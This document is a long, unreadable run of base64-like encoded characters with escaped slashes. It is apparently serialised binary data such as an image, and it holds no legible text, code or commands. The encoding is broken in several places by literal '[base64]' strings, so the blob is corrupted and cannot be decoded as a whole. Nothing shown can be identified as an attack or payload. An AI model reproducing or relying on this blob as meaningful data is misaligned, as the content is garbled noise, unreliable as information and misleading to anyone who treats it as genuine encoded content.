SHib+nOXMzgk0Wtfx17+u+XmW1YTlHjK1qdXm9m1XvZT44QAKCg6OyqTbw0ii4jzo0dhxyQSaRrl2XW4w0LLZcslI6IHaMHjrnmPLClsuB+Y2WZk5qBjVsEeCx9kKeFCP2q9fp08PE\/YWxLXRgMFG1pY\/dtXoRaYedfTyehP4efOfMeUu6Iz5vuSdvyHOllMffxN\/8A06qz2db5VKzOuX3CxOUh53FwMzjHwlwMkyL8WQHhITGvmezq+N7Wi3JkmCpWGv8Ak6rVNbZddLQy2bpL2CAqS\/gStIiZ9KTMR7W8fbOYkWX4boAvtPKg\/i4l+Ktq9a8\/Rhbs0j6ryPsq9llzflBkf6Rf8K6a9P7y57dz7Qu4+2sPFVFSL1yT23lU\/wAXh\/[base64]\/[base64]\/[base64]\/9Nw97bdkuZVyQ3IacB0kUvza25stdGvbnTAMZrc8ZhxxWHBE44qpFWlNim2rJYfwTsXa0gHXWZDLoibnMNtdTywUjLs3kqnw3nEkwiNzGs6gGQvskYlXz\/wC0v4er0qS+pGrUl\/er42z1LQNSVEKxBDXSKr6RpZetPL5b+e7jzu95vKqDy6fXXZ14dk08Of4XY27ilM5EIKxoYjr6jiiJFXp7Op+RrwwrMap8ul+b+6WNy43bzOYcVw8SGnoounm0iNeT1f109a8y7L7K7Ict21icXlpZ\/ABomPDpG68qV6mvVa8uXbaKQ3mP5a5aEr0yY806DIkbTLa16VurNauC3YiXIJ7pxcg825cSE+\/2a4NkN9cvVn8L+\/Ux+4H9sSXvsMoOqKKr\/WBXn7G81y99l6a42VkRLRWKIVK\/dVsp4wbTKeMBVtTKvE3V6qZOI1eqmVsEVb0yYMIrVKvEmtPRQ4o7L6KLcSXocYLUZU4CmTglEdOqrZwiJ4pES9THlMZswctlsZhIpzMtNagRm\/6x1dNdGrrzZFo4vIvmX\/FdGwIPwdlQG5j1tP74mLpaa\/8AL9qvS19CZcttsPDm6PM7de+ZHxuazUnMASl0ikr0Iof3bftV306swrO2Ic4zjyy2wQzbK\/[base64]\/htXNDdXWBfm14fa\/U13RnDs6v7SYnD1NtT+KWMfRDcePWA8I6f3hE+0bX6zemvme1\/67mMw9vrftYn26plt8bE3zilUstHaLtGYC+D6wn4a5er0dnXth6M9nXeHjrdmSnYya9HhymsnHHmF6KomJaK+06VrRD5\/t7oz4c3d3tL18yro9S13zMzLz7b0jW9ZTuloBURpM4hNexlscN+ZPjqqkuiuW\/mWkzljOa2b6k0iNWrVW+zw4RvrHuTp5zGi+0EdPCvV68Yh4PajMl2PFz+5i\/deOwM\/JPNLZFixnHh\/OUBVE+eurGYckXjPl6C27\/D35h5GbDkT8dHwkEXBNxZ0gULR9Rnqmi+pUSttETHtnu21x4fYTyg29jPLrYi47K5wpWNhNOSsZoHSgIty6IkSldULw8Erl7X66Ns5T1\/2E64xEN42L5m7KzLTYZuM3jJZFYH3yI2j7fVZPnSuWP1lK\/Ra37G8z7d2hzsQ+zrgy4pseyTRgg\/gSpjRaPUHz1n3LL1trZRcEkX0Ki1HxWTGyslXjUYmPaYtEmFTGTOEVVBQNXtotJL0Vk26VIRVquDAqVRQJeiQq1KSUBQJdKBi8VoglWQKAvQJwpmTBydqUEtQs1bcy\/EMJBVfsjTVIRFtdO5K1pHleIxDhuUORKyJMwMS\/PkAnTaQWicQET3UFFtXtdavh5nZvgxPLTeGYvJlDHxyO98kkvp+qCGt\/ltXoVvWry9nlfYzyXxjFjzGTfnle5NRxFgL+hVXWS\/MqVM75+kMI1x9XQ8Xs7a2H0rAwkZtwfC+4PVcRfUbmok+Zaytstb3K8ViGy6eHHsqmFg48ADZUvaqzK1YVvBxVJU4r3VlKxVBBSiTbUwg4e3gtEpeztoHVaEFRKBqpUYDkS1EGGtkXhSUhpeVV9K\/kqYQmHtqQ8rcfTQICKq2ShCwduAACcLJdahdZYvOyINhUtbX9mtVtTJFsOgQsjHntobR83tAvalc9qYb1vlmL3VRcypQThQwLpQwbeoQSpSKAJeBfJUjhcVV+Fjf3Tf6tfkWX3jIv6qZCEXDjVMhmsaZBrGmQqENMhyF66nIdxpkNpkF\/[base64]\/HaxdcfbfEBFdWnxV6lPLz58NniRpjm59qtM4dxx4tRC37\/LWrNn7\/ABzEPc2VjLhwZKRHEy97TprWjC8p2GshIxGJP92csdvqgVTtnC2iMtz8otwScRv3FOTjVtiRNFH45+HnHSNfL\/s7y97qUfXVk9bIGnESHxV83Z12hLa6UhWIY80xbivmXBBAqfVes+XzK82228ju6Y8EkGlbL0+1y16HWjw659OlbS3Exl8ZHgvvg9PjhpkOe9X0HQvEe3md6s\/Rp27vLfD5qT8c5NKGg+IRUdJV2buvW\/lxa91qtfgnsbYKk5GkrkZrnuVzRx1S3tNtixe81Y8tEbjwui2Xvn4qnd3YmMKV6sw4dvuTHy2RTIY2N0eX\/ONp73vV5mx21rhHsfMuYLc2Cyuu3wcxsy+rq0lXBshvEvsjBlBMgxpQcQkNCY15ylqHrxWisIqsZMXjQyaq2ojJOoFDKO60CUDVVEqcrYJq9VMmBqX01GUZLzUyZLQPFCXsoB+THjNG\/LdRllvmMlq\/uWmnT8jzvv7+ITEbayAYfDAMiY4Ok3nPCHulpru0aOTv\/FikeXg3zN81tw53MSGXZ7mSllqLpuLoaZH+YNe\/1uvD53ubsOCEs\/NSjD\/dpQ8xjbpxmfre9XrVpEPJjblukLDNAbBPoeXyWnxW5UL6I1e9IiF9VbXl13CbJDcLdp+ObkSWU1Na16deXve51urxhvLBZLGg7iMrt+ScdsdLUqO31RUa8ytLRZ619kRXi4V5yS8RCwUPGyAVvPTJXxEOD4SjR\/pfSKvWpsmIeT8HG2Xm6Sap8JIFecT9Nd2jc8T9nqxse0f4fs2OQwOZxjzqaYZi+0K+yJ+Kva0zyh8x2Z4Xy69iWYub2tvHZoMuTxZNwdLacoi9zD\/Oryu9oifT6r9d2+UcXy\/3Ft2XgsjJZDkKO6QG36K8W+uavZjqxH8oYkXKPNrYrl9Gs5rGPLkm1qyvI2Q6iakcNgvUtcn49bT6a07F\/uxnJMjUqISr9JF010aNcVhO3dMyx2o0mW8LMZhx94\/AyAqZL8giiqtbsrT4dN295SeYeYcaNjas8Gi4o7LBIg29N5Ct3T5KxvqtPqEV3Ur7l6n2z\/D3uZ+Cz+88pAxbSpzA2pyXB+VEQB\/AdUjq2n20nv1j1GW9t\/w8bSaFFyuSn5U08TYKEdpfzRQj\/n116+tWPbj2920+lnE8rPLzCGiwdpY9Xh4i\/Jb+KcRfShvq4qL8i13UpFY9PN2bbW9yypkcYqgUYBaRrgACiIiJ6ERK1j05beJWsWUkxpEtzp40q1G1a84eisDDLK7DSI\/xRTNoPSneld+uItDk2U4y87vRZkOVJiC0Sg2a2RO6srVjKsx4WmNzbcc+jKNwBXgooSp+Ra0rWrltNoXn\/VkiPoKM9IEWyu3oeMUT5r2qttdU1vZu+3vObL4uWDkp+RJi3RDiuKh3T1La9\/nrG\/WiYbV3TWXrba+6sXu3GhkcY9qHwvMlwNsvQqV5G\/Rxepo3RaGwknfXK3MohGS0TJqrRBKjJkVMSZJe9WBQFA1VW9QgmpalIVb0DLrUK5LeixqrerAqUCoSeDbjpaWwJwl7BFFVfwJUxmUTMR7W7GDyT9lVjoivtOKg\/i4r+KtK6bSyndWPqumNsJwKTKVfSDaW\/Gv\/AArWOv8AeWc9n7QiewOJbeL\/ACYyHVtcnrn2J6F4firemusK233t9VZOiogILDYN6eAgKIifgSu7W4dvlQusSB4ENq6YclmKoOjfherYUyai9qENqhIRR7KlLFlimi6dtZWheGIHC1UiEshUulBEo2SganCoE3b2WokdvqqUHdlSBaBUWgjdVLfLTCDw0oCDQSN8V7KkPK1\/yVMIZcNtFJTLsGq2lesMg1QlJV9rgiUhNlQTiCvyVbLOV3hnXinxRZJUUi5kT0J21lshasurW4VyuuDFoki1IbSQVASpQKBC8JfJUjgUS\/wsb+6b\/Vr8dy+8TLqpkNqAqLagSpyCmQUBQFAUBQFAUBQKnalA66UBqpkGqmQakq2QakpkGpKZBqSmQqLeiC0CKtqZSTWNMg1jTINQ+mmQmsajIENFpkCrepQSgXV6qvMpJVECkSklqvEhaqgUDCK1WiAmsavEIxA1jVU4NU+PChg3WqVOAdT6SUwGairTig1TK\/ipxDdZL7VOIkEre1TiJxK\/auqrcfBMPFX8WLHTi4+ULPEndPWrq6vtpV4Xdx0zORnQjMdZmG0Tr5KvKI19Bo9sdseFbkDe\/[base64]\/ars622LNLeFZjMplMc4slnKPtOENjJF7RrrrumrC1YlbFurKSAJl7IPvN6fDqq89mysaqomFly3EbaBTMvCKUrW+xWbxRY5fAbk2\/EjZWdGVmA8WjqKvhKrW69qqTuiymhz5D+SV0gVYDw6XXPZ1VGv15a0nwmnmMGZpQbNkWoa57UxKaXxL6l+QW9E3bsKATposzG6o8ob+4XL\/ADa8zsVxLWZdsIq5p9MJQqaXqTCMiRbUMGqvetDBuqhgxV7vw1cMVbVITUlAakoC6UAi3oJkS61E+TEI5chiEz1nz0AP86t9WqZRNsPDfnJ5wZyJnvhsV032YZFqbNwRaD6xe9XtaOhyW19+NXt5CyWccymXk5Zw25GQmO6jnuauk39Fhv8ArK9zp\/r8PL\/ZftuXqVnH2l\/1K2\/kJMM8WAlqMXdInK5uUtPsjXtU6nB8ts7kzLaYmz34rTz7wNxo8geWwaeUKx3eHp9OvyQosjvnbO3WH4WEY\/6hy6\/[base64]\/laP\/k7Ffwub3lKLmTymLxDa+JENyQ6n5oAgfz65qarfVj3Nuq\/+2JdWw38KW320A8zubIZFU4qENtuIK+pdfXW3yKldFdMPDtumk+IdVxHkT5bYfSTe2W57o9rs9xyTf5QcJW\/wDWsa6x9GE77z9XSYGCx+KZ6OLxkXGsp\/[base64]\/Y08oW0bZq9wY3Jw8xjouShOo9HlBrBUW9vSi\/JXg7NU1ezq28mSvfVKy3tCFaIg1aEkVbUQNSVINSVINSUDOFE5FMIItRkJTJkl0qyTgaeeXSy0bq+6AqS\/iqYrM+kTMR7WzOByT1lVlGRX2nFRPxJdfxVeNFpY231hbM7XTgsiUq+kWxt+Nf+Fax1\/vLKez9oWzGDxjFl+H6pJ7TiqX4uz8VaxprH0ZTutK1BtttNLYC2PcIoiJ+BK0iMM5nKSpC34rQhUSeLhqi2VexatVaFU40DaGapdU71ress7w1nJOkVlFdPpWumkuS8KbqH6bp6UrTLLiW5onCy\/LTKDVNFSyjpX01GU4Yj6rwGs7S0hi1QSIa+ipDr37qBNKUQRET5KGT6BydtSlKiXqYVNIfRRKJxNWlPSv4qgXWMx6S3eYkER4capacLxGUEmKUKQ6wZCaj2EnZx41as5RaGJ2r6asos2A0tW7y41WZXhjOu8xIi8ATtq2EZUynqW6\/[base64]\/LWr5zQ8zMj4fL4qNJSM1MAuqVuavqdH0ce22VDkMdh42xccruSdWa2+OptNXLzV7uh4++uZWGSZ26GT2ZonvugUjS\/qUtQjXdhzVbJ5nRdvN7hxpw23XmihETupS8WnlpiGew7areEKLijegvkDgPNASauBVaJ8FZaNuY22c7Ia6SNaeULV43eh63Ws+g38H+4jl7dzGEMtQY+RqaG\/hF7UVfHduuJexWcw9U7s\/eR4HIjiU1zya0xxv7VYU9ImHB\/Ivy73JtybuHN7taQJ2YIRAdeotPNq1VN78ob0l55\/is2TmY+4oOagYZ6VFkCTXUjhrLVy+LRWnWvxkv5eTz2pvEWWnHtvzWWJHK04TXLXfp28pZW1zEOlbK8o85lX0WfHXGxB8TjniWvd6\/Ui8eXDt2zV6m25sPb22gbcZgpJlCP7QXMVe3p6daPL29qbM\/cG34u6MTKw+Sh\/5eR4XPcL3hq+3TWWVd8w5j5S+SkPKZp\/aW4tbsJs3HWnm10lp1cvNXy3fj4Zezo2Zhxz+Ifytd8qt0wosKY7PxU4SOKTqc4aNPL\/ADq5td+cNo9u1\/we7oeHM5zAHf4eU0MgB9BBqEq5O5XDf6PoOblq8\/6KoCNaqIyNaButaBquKlTAj1LWiRqWgYhrQLroHot6IwkHspEGGu5Hd2PhEbMW0uU34hFeVPzq6teryV1zZ5O8yvPnLY2UUKNGCWZFoIh5gZH+kVenq1w6q9GZh5lyWPk7xmG5hWPjvbmlLUtAF9Ea+k\/X64s+W\/a1trlsm3dnY+PNFf3d+9srH\/rjTlFz6I+zXuU1cXg1rOz26bI2vicbCHcG7cgGNahj1TEz0ggh7Je9VdnZ+jb8D6uB+a3mfF3hAaweEB\/H44S0dFB0vyx\/WbGuaf5uimz4fDkX7rTHwAkvQzKN4Qbj8kbV7pP+1+bXHuxDs61Z3S2XDJ5ivRihbYwk5qJI5iTHQnVa+d0h0p861w7dtvo+g09DTWM2mHWdieRW\/d2HIx+4Iz8Fl9UeZdkTAVdS+K4IRmnzpWUUvZ0T2dGuPE5ei9ufwc7ehoUjPzQyDgeAC6jo\/gu3Wkdafu4bfsqxPiHMs7\/DPsGLlJDsiXkpgR31FuILoMtIBJqtYQ1\/zq6tNIq8fu9q2z6LbA+VXl3tiYw9B2pCJ1okMHZeuWV\/T\/mCcsvyV367YeHsjLvTseLFaB\/HR2ootKjjQMgID+AURKvecraZxJu6IXxMKPlmhVdQojip9KuLbTL2tVsQ56rhJayVxzXDurfKxxzqi8AEKqBrZbJdUqM4Z31cm6yMU7Gt1W1DWKGF\/aQuxavlxzVgOMCCcUVKZUmqFGRL11aZRhkMMCDiEnD01MCWUvT4p31erKWpTNTjmkU1kS2QUTtrRlLpu0tkNQ4h7gzw6OmCuMRS7AQfaL1+qpmpSMy0eXLWVKlSjXnfcU09Q9yfgtVJh61KYh13y9lK3trOI5xbB1sgVflr1erD5\/8AYeZlzrzNcZ+NFBLmNoHLp6b2\/JV91fLzevOISeWm548OWuKyNuhLVEbeW3IX\/Bayy6os9Avt3UUBERsV7FRFulVmJa1lwTeMaPB3gss2gGLIIDUQ5dQ2RCRdNZeYl30it6t0m7RwUhtXcbPRp0hugO\/aBa3ZftSrzOYefbV\/JVYHcue2K+9GjkhsmupY5rraVL9or3VzbNETDTXfi9PbT3fjt2Qyfi3akx0RJcYu0VLsVF70ryt2rjL0dezk2da525irUmDFJahAqUETiqUytgqot+yoyYFlteoiTDKZgTZFulGcNF9rSqJ+FeFa1rafopa1a+5WjW3Mg5ZXOmwnehFdf5t0\/HWsda0sbb6rRnbEcbK\/JNz1AiCn471pHVj6yynsT9IWjOGxrFtMQDVPac5\/1rpWsa6x9Gc7bT9VkIiCIIiginYKJZKuoWiCUQKAoFqUlTtoKWUqi4WgdS341eIWUspHzRU1onHm9CVtWGV5aTJIgIwV3Wir21vE4ctoViOoBcpIqd6XpyRxZjb2tLotXiVZg\/UirZU4r2LU5GM4tz4+jgtZytBtQGKti4JeoCoad\/[base64]\/[base64]\/0a+m6vnDkvUmTWZP2XDkM4owAXx0ufnV9Bp9PL3RhDlXpUeZtVP3SnWGQJC3q7a7LWcNPbavMefl3tw4oHcWDHUhEPTFR5uXxVWLLbo8ItuTcq1jcUyvSASkOE0K8xadPNW1WdGqbxaQMiM8Hke+IHUVvZrzO5TLv618S9n\/wXShKTupq3Ppil\/Ncr5Du0xL3dVsw+gqnYuavPj0mPY6l1tUWVVWeEHcTIQ20Pp8wXq9F4cSzDAPY51sW0Lm1CNd\/TmKSvsnMObKUhh3RZUX18tfXdXs1w8ffptaWW\/n4GKjrIysphgG\/G4RjXrau1TDzdvWnLW5\/mls+HG+JPLAbRfdNtpqIqpbt1iU16szCkwPnTAwmXPPQMY9LbFogMUXSSl7NfP9+8bXp9fVxebfM7zGz3mfnHslm3EbZjmQwMenhZH\/sNeXrj43dMO6fwjbayY7jyefcgOs4tuL0GJRgQiZGXs+9XL278kw+hRLxJa82qUJOVbCECmNMBNXqqsQGqt6vEJN1JVwakoE1eqgNXqoJR76TOVqxh5+\/iM81V8t9qsQ8ZI0bizxdKBbxA3\/WOfzq9Lr6swyvMvPO1pm783ExkVhw2GVBwcjk3FvzHzaqvvpir0f11bXtGWpZDbm5npc2C3hp2ZitESDkWoriAV\/a1Wt+OvKpG3l4iX2lLdfXT+Vqx\/jDpmwv4f92ZFs9wo+uKaFEFuORt3cX2lNBIlT8FfUfrtu2s+Yw+I\/efj7InjOf8HSpOy8phSfiYyVjcZKILzMk6Lr4oXpQF6SmvyLX01t82q+OpWlJ8Q5xmvJPG5028hu3d+Tzz4pdl+zUSM2X\/ANplRcv8qrWERmV+xv8AHiFrt7yM8v4wq\/E26s3rKiP5Oa+86bmn6KnZE\/Nru1R4eBfdPJ2PP4DGxcBhlhQYMGLCDRDiRorbQtCnDl0ilqw3Q79F5y09UMRT7bj60rz7R5ezS\/hZ4OdJgZSLJBxFEXEQ0X0FStSbO1ZHOyPh1aYHnIb3raIcmy7g2fiSidlOSFUidXVrX0jWkQ5L2y0t81NG3BVePD5xq0OW0Og4OUEvH9MluTKaVv3pXVTywtPGW8bZiuZiFPwAsI6YCpNkXBNJLe\/zLVdmvLv0dmMOYydvyYmTfgSrNuNHpK3GvO3a+L1+vt5ttg45vGAJC0LsySlo4r7HfrWsK1y7L\/[base64]\/D21vXVWPUMLbZn3LPibibedEHR6aF2L\/2SrTVWLtmQkNEIVui1C5upNWm\/Fe6oyYLUygi1CJFAUBQFAUAS2RV9FWhZpuXzjUMiYZDryU7UTsG\/prSJwracNWc\/e01FcP7FsuKotRO7CY0zKrOIorYyUl76mNmUTqwhKKCoqInHuqYsrNGO2hMkQF3LwralnPerKE0cS3Yo9laclMISVVJVt2VUk696BirZeygjok4StQSIt+yiBdU9dTkwVFqchV4d9SDtogoeJV9CUEmqphBVVdCp6arMpNBLLf0VCUhua1Qb\/JV4hGTpmOmstNPnHNGDS4u9qLesNl8NqVVqKqd1Y5a4lJqoZwehUD0OgzY01+MYuMuKJJ6KiUt8xm42ZKC1KVG3exC7lqMDZUVCRCFbovfQiSVKRUBC8JfItSPgE352+YCgmncD\/hERFEGviL\/r4h9lHZy7Ds\/+KXcGJi\/[base64]\/DUYME5PeSoiE4Le3NdKvFMhnXavp6gX929a\/Aqx5OTx0MNcmW20Py1WdEpPYmxJQC4w+24BeGy0+NDK\/BVJqkl6t5VwL0ThB8tTFVYgtaRC0QRVVEvVcQGalXvpxgJVlcEVbVCcG2qMwt8YtTMHxirKigVFtQCregSkJmBV2cwFW1EG6vVRMDV6qlrMEUuPZUs5Gr1UQNXqoG0BQFAUDSWyUDdfqoF6nqqGmB1PVQwlFfDU4yrEJDbGQy4yfgcHSVMYMvll\/EVslvb25pMmOzpizuOpPDqr1ujuzJNPDj2fyOUb2Ri4zOQaZh9URCOiDq8Q19bpnMPG7cYa7ODXnNpAWaU+o\/qIreGuuYebr9rvzClx4OejCeV+MAounre0nLVq1a7fMMna0nGPNYme0r5hjTJuYKoXATrp1Uc\/wBGy5\/bbkhhxgYLbUfIc+LnX1ax92sezqiV9F5y67\/CC\/MwW\/c9gJ7agcqIJiP9yRf+Kvh\/2VcS+j605h9Ki7Vrxqw2mfJqL4qiPIrM25pgKPskXPer1Wj0885jJmE15tpzQDdenq60+0xthwzc00wzLOTckOOx4vM7FU9IkNNu22p1a6Vs0rf8zBvpFehf5nGZQNWlfDWvS7l7Kd3p1r6eSt1NScPlgZx5OPRCISab92vS5Wl5c1iG4YjcskRbZAlQ\/CYrWd54taPpL5Z\/w87Fh4+Bn8zB\/f2VmAMjqSdXSAj91vw14\/Y3+W2MvRkeFEx7IRobDcZlsdIMtppFK452ckJSKoQxVXurRJtAhdlMBtWwhOEOY8n2MR56\/uARfkSrRrtPqJVm9Y9zDOa2\/m3raYJinpNRD9ZUrWOrtn6M57OuPqsmtoZY7K45HZTvRSVV\/EKp+OtY6GyfeGU92kesrRnZS3vIyF\/SIN\/yqX8lbV\/X\/ezKe99oWzO0cWFtZPveoiRE\/molax0NdfeZZz3dk\/ZxTdflNsvcG43t37owUSfDxIdHGMS0J9FQe9BcUh4r6q9HRrpX1C1dmy3uWq5fcrEYPg8Jj4+HgNppBmM0Ldx9aCiV0xET9HTW+PctKl5l18FjtApuO8LJxVapHXzLS\/a8Ns2XMlYB95Jpr8FKGyxUXsXuWuiOvxlw7N\/Jc5EY+TBxlURJbQqUNwkvdO35666enm7ZxLjUt50XXY0kldcFVVtC7B+StY8OHZeZhl4jLyGmFESRES6AluCV2a7uHHlm5GU+\/hW0ceJUbNUEL8O2sdsu\/XXy0wnDuljX8NefaXra48HtPOi6Gk18Sflq1ZTeHfsW3BNlH5M8mXVSygSoqfjrerivDT93lBNPsJSvGPaPCy\/grbDjs5A4OkH2VTi05dL9tiqrLLbNkOR28syExEOO9dvSvZq7lrq6\/lzdnxDvkZWcPkYWUCyNauhIAU4aD4IvzLXoW1RLh07pyrt\/4QYmcHO9PqhKERCOieNzs4\/irzO3rfS9Ddhx7cWVdiC7EjuJ8bMsUuSnsj7g151K4dvZ7PhzTU8y4imupSXxemuqrw75yu4k5kHEIuUk9KqN\/nSrzEI5TDoEHc0d2J+75UNH0VLx5iOLrbX59V09VVtrXp2EBuC48TTLiO2XxhxSsuDrpuy2rD4yI2IPzUKR1V4InBUQfR662jWtErF4IUFH8jIdWNBa5l6i8y+pF76t6JlyHOb2i52cuphWmmXC+HeReYR4W\/[base64]\/IKJ2VyX0VmfK\/5Fm3N46Cz93FbRU7CUUVfwrdaiNdY9QpOy0+5ZSWThwsnZVlEbj7LSKpmg\/[base64]\/LUqydQRklAyiRQKl04pQSJxojJbceFEmH3VGUGCRJTKUw3RF9K9tTEhyKvfU5QevYiJUoN4otThEyyYzaG8Kr2dtTM4Ih13CCh4xptwUIEvZF9F649vl2a2BP2tj5SkbI\/DuL3pxT8F6x8t8xLQ8jtufC1F0ldaS\/wBoHH8VWiytqteUTBbKi8KtlTiEKpyiYOQvXRCQHFRb3t66DZcbnpEQkFxeoz3iq8fmWmEN7hZKLOHUy4ir7QLwVPw1CYlnUwsjcMABVIkRLd60wjL80bbrfTBezlr5fi+p5skXOFOK0XP1pbgtQtkwXnR9tbUxCuWwYXcuWwMtqdiphxn2\/AQLWGzqxLeu3Dfg87PMFHNf75cUC8Q2HTXLPUhtHYw3Xb\/mhlcg6Rzsk+299aua\/UbRub+Xn7ksG2EZl1ZQj43FWsPw5TO453zzn59tA+JWIo+54qi3WmEU2FXzKyhR\/hlyh6feqI0NuWUeP33mI5kcbLGmr3ypOpXmx3\/OHeLMqzc9FAeXilU+FPNskDzb3Iio8slDLT4amdJMpZXnJuqUpMx9HV06u0atXUpMNDe8ytxyyInci418la4ViGDJ3TkcgnRfyT7ur0nUxC0Qu8XuTP4wR+Dyz4B\/ZquoapNVohfB5i7xb5Uyer6w1WaLRVcwPNzdMJ0CedCUHtiqaaznWnDpWH86wmy2mJcPotuD95es51GF7l\/NzGY5B6IfEKXNwq06kYZ2J83tt5BAR4yivOcvTWs50mFlJ8ycAwZARqX0k8NU+GYTWF\/[base64]\/KWx5LHY8svtSezgXVgxT\/zRCOqvUt2KvLr15hnbnhYmdv7HSou23TxbbAi+SgRN+Gr6+xVGzTMs5jH5PGy8rGhtNRsXkiLoN6RIhE6tfuQpXqy6LtnBnCx0aJMlOTShlqi9T2Pq1xbOzl0V6+EnlruNnD+fGMB49DUxpyETi+8Y6h\/nV4PdpmHo9Xw+m6OgQ3RfFXhcfLt2EJ9ptNRmgp7yrUVrhW3tr24HQmQbRnkUR5iJKvp9rX8Q8qbvkaMioMO6C089q+m063Bezi+cQ3xLU8piWoUpu1J17cNOnsR02W5FBV62Jla2G\/\/ALZ+KvP16eMvRr2PkhqLESNM+HlmiGo+mvS12w8\/bTy1bG4WXP3U3Gx8J6YpzG7pHaI+UyHV4UWqb6TaPBSYr7fbXCwpDGGx6jEdbabZEUFQIbfpIleHu6myZ8Vlt+Rrj6wtQxUx9ENFbbFfaN0f5FVaV\/XbZ+jCe3rj6sprbDriojk+MOrtEFIv5Erev6u\/1mFJ7tfpErP\/AKSjNChScgum9uUEH8aqtdEdD7z\/AKM7d+Z9Qyg2xgm1TW449f3nLfqolaR+vp\/WWNu5efssGsJgmraIbB299VP9ZVrWvU1x\/[base64]\/qT5pl8ERL4CPhWe126\/bX\/ZvXFMeXq08QyIIo7Mjtp2k4n5atEItLoOecKJG+JAdSASIdu5Croo491mqPGhChISkJcbrWkS5seGK+wLjgrpT7driveumtIjLjv7YTaIwqECKmlb3q9f4yxvHKHb9sZBc3C6Zqqk2KBIRfo9n4bV6Wu+YebemJX+8d2RIu1mITp6s5q6bLHeKD7a\/[base64]\/BXbq2YcPY42+rdJHkgkxwfiJrIsLxVUUyMV9FkQU\/HW878vP+OFtjv4f9tNm2snIy3hHtRlAaVflUuotY2vlpSMOo4vyz2ZhWl6GK6xkllcfcM1X5Uug\/irP2352hlvYbERBE4mLiRjbLgbTICXH1ol6rMEWmfcr6MumCwie0pL+OkK2PdWzYh6amVTpi\/8ApoNpwMS4p8vGqWbVhPgJJMOtGK2VsucfSK1SUzDqSyGdOrWlrX7azmFMtJymZcV7Qw6oCPelThWbNdkS3ny1OOKarwWrRDOZYqHZb+irRCIlO\/LJ9AEkRNCWRUpBMsayVKEZp31KCgimWkeN6iVohltzHYLqLGcVFb4Kvcq1EQTOHQsbl2ZEVs3nR6q+JKiYXrLJm5ONFZ6hGi38Ip31XC02aFLzkySRaXVbb9kR\/wCPbV+Kk2TBuCUMQWkX7Qe11e2mEclpi9xKZdOX2eyaVHFMWbM1kIrvAXEv66rhfKRyZGbEjN4UEe1b0wZatls7Fkx3YrBqqOpbXalq+CLtljkjkZk\/eBK8y8Yl2U8sCWF0Wpp7btJnBY1rt1y5tkKzsWtnMgfaV4RQUuV0sny8KvWcK2jKyykb4FiNGVEE9Oo\/[base64]\/KWaxPMA5jso+ytTFYMoJGS1rwLUvvVaKQZlLDzTjCpx5flqbUiCLysHsuEjmWqRWF4sY3PBeXh+GqTVMWZIvIJCoVWYXiWzQJ2tNOqqzK0WWnxI\/8AYqpMrRZGssULsonkcMtR0kCWIacTkHZ5mnMS39dX4wpyQtyivqTm+SnCDkz2spIYRLEvz1SaQtWzqG2vMFnGI2BM2X3k5aznXC8y3ZzzamONdNmw\/wD3PaqPjVyqU80MsL6XeuAlT4zLeg8244RwI20U6rwUNTzYA0+zjpq+WnARF5qmKLpjAnz1TgMP\/wCXjbP7RgCD1LTgMTdXmHiM1jOlEVRk6f51bVlEPO81t6U4Sukq6q2rfDSIMjRzjED4Dc2y1VS\/lL0VB81VZxsaPHa0vNhpIl96s+CqZnzOyYrc0Qx+Sp4GFkvmxYOeNYqcDB7Pm5E6d5Ebn9VRFTDXsn5qTZDyJCZ6Ye7WkUMKJ\/feYl21v6NNMI4ntbuzaCo\/FnoKmDirXstk3XdazXNXrKtYmFVXLJ+YqLJkm5p9K1bMDDGEILcCVFH2qTMSLRvN5ZhBbanugI8O2qzWBIGezDRi6M93V8tRXWLuPvXOsEKjNUtPsqlJ1DJynmXmTRtGTVlR9pO+nxwuw\/8A5A3C+2BfFadPqp8cC0jeY2f6XTQQUx\/rKpFCUwb73C6dpMlEbc8QolUvRNWtZKR03Mvk3GDkQCh\/akneVctJzZ2zOIfPzP5f4nJSnY49NjWRAK19N1afxefaYmXSPL\/N9eM5GePwj9lWmZZWisNizE9+M7wESaLwFV4tZzWmGHilV51Xj4qXte7VotKsxDoERUXi2nUJewRS6\/gStK1yzmzjO99rb4a3hDzWC2xl5tum6EmJDdcASDTzKqCqJVOxrm3qGum9a+5h7a2vP8ztwYaFKdxUuO6bdnAcIGFQh5eKGQ15U9K8z6dF+zr+6+Pa3mbNDQ7LZjtr7L0m\/wD+rE6j8DZMfRh+bry6ntzy9y8Pb9shk2Ou6ikRAhuJ82pArbrfrZifMwrt79ceIloM\/wAnYMyQb0zNPuKq8UaaFv8AWU6+jp14iPbyrdyZ+iuc8mtosBpeSbMBeC9V5E\/\/AFYhVp01lSezdKHlLseIyRM4Bl5HEsaPG69f5UcMkqn49I+ia9rZH1VkXZmEwLpNQ9uY6I2SagNqKyC\/OqDenx1j6EbrX9zLZNrxkazLCmCCAqqAKJZEX5Eratcsr2w6\/PdlNAgI6XTVPBfhWG3SUvlSqj7ja\/aKiehFrnijWZVqy5TbgqMg0IV4Ki9lXiik3ZknO5N1tG3pRmPsp2U4QjkwCmyjtqkOEv1lqcQjkemRmIoqkp1FHssa0xByWA5\/[base64]\/[base64]\/[base64]\/[base64]\/oqcqm8bdi1GUlaQtSWv20mUQunnOi2hr291QuqHpDjqLe9qnCs2Y119d6mUQ6rg3evjI6+6Olfmryt\/[base64]\/AGY7e8tT+Ur+MHcOzxD9zmtWjtn46CPhmdWj91KnzVE9s\/HOTbogf+2uaCrOe1J+OypO12Ba6nwhoXu0\/Jk\/HQNbbZJELoOh8qVH5J+Ome2k26WsGnNPyVX8qVfxw3tBlE5Wj\/BU\/lyj8c9dmRy486L8lW\/Lk\/GRObOiAPt3p+XJ+MiTZoIqGPUIav8AkrfirMNrMi34HC5fFVJ7CfxmD\/048zqMHHNFTHZV\/HTBhnD\/AK00+arR2T8dL\/07MVeWQ5b1VPz1W\/HOTDPt8hOuXp88H47DcwsgjspufVp8sKfjyeOCfDsV+rRug\/HYsrGS2tGhXSUqj54ledCFI+QBdKA5zeqp+SJUnTKUnMkwnicqPnT8WEbc\/IgZaxcKnyo4ymcnZBfYc0+9UzsOOU7U\/KonKbn4KrOxHxGP5HJkq87mr3a05QiNUsD43JkWn7ZF+SozC8amS3IyTa8xuIX0kqnODhLPWZlF9s\/wVfnBwlhrOyHc8fL6qn5IR8TNZzGQGwCa3+Ss77IR8UrL\/qGaAC0bygfyVX5jhKtk5qYqj\/mV+tanzZOEsdM28grrkrqq0bIRwk8M1Jd8Ewh0\/Qq\/yQnjLIXLPuWQ57iJ7YolPkhX45Nk5mVoszkXQQfa0U+SD45VyZmYXZlX1X3dNTyhPGUrc+fILSOVfv8AVpzg4WZV8w